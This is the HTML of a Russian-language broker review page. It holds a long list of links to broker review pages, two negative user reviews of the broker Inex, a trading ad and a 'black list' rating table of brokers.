                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2466" class="allbrokers__box-item">
                                                Rayfin Corp                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2438" class="allbrokers__box-item">
                                                Main View Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2433" class="allbrokers__box-item">
                                                Duar Soft                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2417" class="allbrokers__box-item">
                                                AAA Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2405" class="allbrokers__box-item">
                                                Ferrum LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2400" class="allbrokers__box-item">
                                                Crystal Wave                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2395" class="allbrokers__box-item">
                                                Crypto Algoritm                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2386" class="allbrokers__box-item">
                                                Financial Freedom                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2375" class="allbrokers__box-item">
                                                Interactive Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2368" class="allbrokers__box-item">
                                                Stocks Capital LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2357" class="allbrokers__box-item">
                                                Guard Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2326" class="allbrokers__box-item">
                                                Spring FX Signals                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2318" class="allbrokers__box-item">
                                                LeoInvest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2312" class="allbrokers__box-item">
                                                PixPal                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2304" class="allbrokers__box-item">
                                                RaceOption                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2286" class="allbrokers__box-item">
                                                Cauvo Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2272" class="allbrokers__box-item">
                                                OCD Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2267" class="allbrokers__box-item">
                                                Intrade Bar                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2262" class="allbrokers__box-item">
                                                ExpertOption                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2253" class="allbrokers__box-item">
                                                Online Trade Pro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2241" class="allbrokers__box-item">
                                                Profit Gross                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2229" class="allbrokers__box-item">
                                                ООО Оптима                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2222" class="allbrokers__box-item">
                                                Jump World Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2215" class="allbrokers__box-item">
                                                Morpher                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2198" class="allbrokers__box-item">
                                                TradingNew Ltd                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2193" class="allbrokers__box-item">
                                                Invest Prof                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2137" class="allbrokers__box-item">
                                                CM Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2130" class="allbrokers__box-item">
                                                Euro Traders                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2119" class="allbrokers__box-item">
                                                LR Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2115" class="allbrokers__box-item">
                                                Stocks Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2103" class="allbrokers__box-item">
                                                K1 Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2097" class="allbrokers__box-item">
                                                Everest Finances                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2091" class="allbrokers__box-item">
                                                MWB Dev                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2085" class="allbrokers__box-item">
                                                Global News                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2073" class="allbrokers__box-item">
                                                ActiveBroker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2060" class="allbrokers__box-item">
                                                Tolentino Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2054" class="allbrokers__box-item">
                                                Capital Control                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2032" class="allbrokers__box-item">
                                                DRG Company                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2027" class="allbrokers__box-item">
                                                Wollflex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2017" class="allbrokers__box-item">
                                                My Trading Tools                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2009" class="allbrokers__box-item">
                                                Capital Guru                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1991" class="allbrokers__box-item">
                                                Bitchain                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1998" class="allbrokers__box-item">
                                                FutureFx                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1976" class="allbrokers__box-item">
                                                Investing Capitals                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1944" class="allbrokers__box-item">
                                                Vesta Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1909" class="allbrokers__box-item">
                                                INVOFW                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1904" class="allbrokers__box-item">
                                                MARKET by Cmarketcap                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1887" class="allbrokers__box-item">
                                                FX Corp                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1878" class="allbrokers__box-item">
                                                ICLOUDFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1856" class="allbrokers__box-item">
                                                Inverbid                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1839" class="allbrokers__box-item">
                                                Topeu                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1834" class="allbrokers__box-item">
                                                GoldenClub                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1824" class="allbrokers__box-item">
                                                TradeAllCrypto                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1818" class="allbrokers__box-item">
                                                Golden Bit                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1800" class="allbrokers__box-item">
                                                FuturesOptimus FuturesFutures                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1792" class="allbrokers__box-item">
                                                EquitiCapital Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1787" class="allbrokers__box-item">
                                                Quantfury                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1782" class="allbrokers__box-item">
                                                Munro Financial Planners Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1773" class="allbrokers__box-item">
                                                Profit Secure Broker                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1731" class="allbrokers__box-item">
                                                V-Investmans                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1706" class="allbrokers__box-item">
                                                UK BuySell                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1492" class="allbrokers__box-item">
                                                Shark Invest                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1420" class="allbrokers__box-item">
                                                Worldex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1408" class="allbrokers__box-item">
                                                MTHUB                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1341" class="allbrokers__box-item">
                                                FIBO Group                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1273" class="allbrokers__box-item">
                                                World Forex                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1140" class="allbrokers__box-item">
                                                FBS                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1118" class="allbrokers__box-item">
                                                FTMO                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1108" class="allbrokers__box-item">
                                                MEX Atlantic                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=974" class="allbrokers__box-item">
                                                Libertex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=967" class="allbrokers__box-item">
                                                RoboForex                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=926" class="allbrokers__box-item">
                                                Interactive Brokers                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=831" class="allbrokers__box-item">
                                                Forex.com                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=829" class="allbrokers__box-item">
                                                Тинькофф Инвестиции                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=821" class="allbrokers__box-item">
                                                Dukascopy                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=815" class="allbrokers__box-item">
                                                Etoro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=807" class="allbrokers__box-item">
                                                Газпромбанк Инвестиции                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=792" class="allbrokers__box-item">
                                                Deriv                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=781" class="allbrokers__box-item">
                                                Cityindex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=774" class="allbrokers__box-item">
                                                Total Research                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=766" class="allbrokers__box-item">
                                                Альфа-Форекс                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=754" class="allbrokers__box-item">
                                                FXSTANDART                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=747" class="allbrokers__box-item">
                                                MaxiMarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=740" class="allbrokers__box-item">
                                                Gerchik&amp;Co                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                                                                 
                                                                                                </div>
                        </div>
                    </div>
                    <h2 class="title">
                        Отзывы
                    </h2>
                                        <div class="link-btn btn-add-comment">
                        Добавить Отзыв
                    </div>
                    <div class="form-add-comment">
                        <div class="broker__comments reviews-page">
                            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/otzyvy/?broker_id=2979#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://reitingbrokerov.com/wp-login.php?redirect_to=https%3A%2F%2Freitingbrokerov.com%2Fotzyvy%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
	
                            <script>
                                window.onload = () => {
                                    let input_thumbnail = document.querySelector('.form-control');
                                    input_thumbnail.value = '';
                                }
                            </script>
                        </div>
                    </div>
                                        <div class="page-reviews">
                        <ul class="comment-list comments">
                            <li>

        <div class="reviews__item">
            <div class="reviews__top">
                <div class="reviews__info">
                    <div class="reviews__logo-photo">
                        <img src="https://secure.gravatar.com/avatar/e7c44fda0d77a0a1901662359e4f7c20?s=96&d=identicon&r=g" alt="photo">
                    </div>
                    <div class="reviews__info-name">
                        Никитос                    </div>

                    <div class="reviews__info-rating">
                        <img class="top" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-green.svg" alt="icon-star">
                        <img class="middle" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-yellow.svg" alt="icon-star">
                        <img class="low" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-red.svg" alt="icon-star">
                        <span class="review-rating">1.0</span>
                    </div>

                    <div class="reviews__info-date">
                        12 июня 2023                    </div>

                </div>
                <div class="reviews__logo">
                    <img src="https://reitingbrokerov.com/wp-content/uploads/2023/05/1-44.png" alt="logo">
                
                                        <div class="review-company-name">Inex</div>
                </div>
              </div>
            <div class="reviews__text opened">
                Не могу сказать про Inex ничего хорошего, это обычный лохотрон, я даже не знаю сколько людей таких как я они уже обманули. 

            </div>
                            <div class="reviews__reply comment-reply-container broker__comments">
                    <button class="js-reply-button reply-button">Ответить</button>
                    <form class="js-reply-form comment-form" style="display:none;">
                   
                    /*
                                        */   
                                                                         <input type="hidden" name="comment_nonce" value="4d39588023">
                        <input type="hidden" name="comment_id" value="523">
                        <div class="comment-form-comment">
                                                        <label for="comment_697b973058ab7">Отзыв</label>
                            <textarea id="comment_697b973058ab7" name="reply_content" cols="45" rows="3"
                                      aria-required="true"></textarea>
                        </div>
                        <div class="comment-form-author">
    <label for="author_697b973058aba">Имя</label>
    <input id="author_697b973058aba" name="author" type="text" value="" size="30" maxlength="245">
</div>
                                                <button type="submit" class="link-btn submit-reply">Отправить комментарий</button>
                        <div class="form-add-comment"></div>
                    </form>
                </div>
                    </div>
</li><!-- #comment-## -->
<li>

        <div class="reviews__item">
            <div class="reviews__top">
                <div class="reviews__info">
                    <div class="reviews__logo-photo">
                        <img src="https://secure.gravatar.com/avatar/e7c44fda0d77a0a1901662359e4f7c20?s=96&d=identicon&r=g" alt="photo">
                    </div>
                    <div class="reviews__info-name">
                        Илья Демиденко                    </div>

                    <div class="reviews__info-rating">
                        <img class="top" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-green.svg" alt="icon-star">
                        <img class="middle" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-yellow.svg" alt="icon-star">
                        <img class="low" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-red.svg" alt="icon-star">
                        <span class="review-rating">1.0</span>
                    </div>

                    <div class="reviews__info-date">
                        15 мая 2023                    </div>

                </div>
                <div class="reviews__logo">
                    <img src="https://reitingbrokerov.com/wp-content/uploads/2023/05/1-44.png" alt="logo">
                
                                        <div class="review-company-name">Inex</div>
                </div>
              </div>
            <div class="reviews__text opened">
                Аферисты, не дают они зарабатывать, а только деньги клянчат. Пусть возвращают деньги!
            </div>
                            <div class="reviews__reply comment-reply-container broker__comments">
                    <button class="js-reply-button reply-button">Ответить</button>
                    <form class="js-reply-form comment-form" style="display:none;">
                   
                    /*
                                        */   
                                                                         <input type="hidden" name="comment_nonce" value="4d39588023">
                        <input type="hidden" name="comment_id" value="522">
                        <div class="comment-form-comment">
                                                        <label for="comment_697b97305906a">Отзыв</label>
                            <textarea id="comment_697b97305906a" name="reply_content" cols="45" rows="3"
                                      aria-required="true"></textarea>
                        </div>
                        <div class="comment-form-author">
    <label for="author_697b97305906c">Имя</label>
    <input id="author_697b97305906c" name="author" type="text" value="" size="30" maxlength="245">
</div>
                                                <button type="submit" class="link-btn submit-reply">Отправить комментарий</button>
                        <div class="form-add-comment"></div>
                    </form>
                </div>
                    </div>
</li><!-- #comment-## -->
                        </ul><!-- .comment-list -->

                    </div>
                </div>
                <div class="separator__aside">
                    <div class="action-box">
                        <div class="action-box__title">Хотите проверить форекс брокера на надежность? Узнайте о рисках инвестирования</div>
                        <div class="action-box__icon">
                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/safety-icon.svg" alt="icon-safety">
                        </div>
                        <div class="action-box__button">
                            <button class="link-btn popup-btn">Проверить</button>
                        </div>
                    </div>
                                        <div class="bybit-banner">
                          <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                            <div class="img-wrap">
                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/reit_brokerov_330_390.png" alt="Теперь твой доход тоже — с автоторговлей на bybit"
                                  title="Теперь твой доход тоже — с автоторговлей на bybit">
                            </div>
                          </a>
                    </div>
                    <div class="rating__item">
                        <div class="rating__title title">
                            Рейтинг Брокеров:
                            <b>
                                Черный список
                            </b>
                        </div>
                        <table class="rating__table table-numbering">
                            
                                                                                                <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="529" height="200" src="https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="FXSTANDART" decoding="async" fetchpriority="high" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9.png 529w, https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9-300x113.png 300w" sizes="(max-width: 529px) 100vw, 529px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/fxstandart/">
                                                FXSTANDART                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=754">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        88%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="512" height="129" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="FBS" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11.png 512w, https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11-300x76.png 300w" sizes="(max-width: 512px) 100vw, 512px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/fbs/">
                                                FBS                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1140">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="725" height="452" src="https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Chapters Limited разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4.png 725w, https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4-300x187.png 300w" sizes="(max-width: 725px) 100vw, 725px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/chapters-limited/">
                                                Chapters Limited                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9755">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        82%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="514" height="336" src="https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Curion Finance разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5.png 514w, https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5-300x196.png 300w" sizes="(max-width: 514px) 100vw, 514px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/curion-finance-com/">
                                                Curion Finance (curion-finance.com)                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9835">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        82%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="799" height="515" src="https://reitingbrokerov.com/wp-content/uploads/2024/12/image4.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="UTLC разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/12/image4.png 799w, https://reitingbrokerov.com/wp-content/uploads/2024/12/image4-300x193.png 300w, https://reitingbrokerov.com/wp-content/uploads/2024/12/image4-768x495.png 768w" sizes="(max-width: 799px) 100vw, 799px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/utlc/">
                                                UTLC                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=12575">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="800" height="600" src="https://reitingbrokerov.com/wp-content/uploads/2025/03/2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="XTrend Lite лого" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/03/2.png 800w, https://reitingbrokerov.com/wp-content/uploads/2025/03/2-300x225.png 300w, https://reitingbrokerov.com/wp-content/uploads/2025/03/2-768x576.png 768w" sizes="(max-width: 800px) 100vw, 800px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/xtrend-lite/">
                                                XTrend Lite                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=17179">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="1182" height="891" src="https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Seikom разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3.png 1182w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-300x226.png 300w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-1024x772.png 1024w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-768x579.png 768w" sizes="(max-width: 1182px) 100vw, 1182px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/seikom/">
                                                Seikom                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=17375">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="212" height="166" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-34.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="лого Global Trust Broker" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/global-trust-broker/">
                                                Global Trust Broker                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28054">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        80%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="324" height="200" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Payscrow Trader логотип" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1.png 324w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1-300x185.png 300w" sizes="(max-width: 324px) 100vw, 324px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/payscrow-trader/">
                                                Payscrow Trader                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27318">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        78%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="252" height="144" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image7.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="G‑Invest лого" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/g-invest/">
                                                G‑Invest                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27310">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
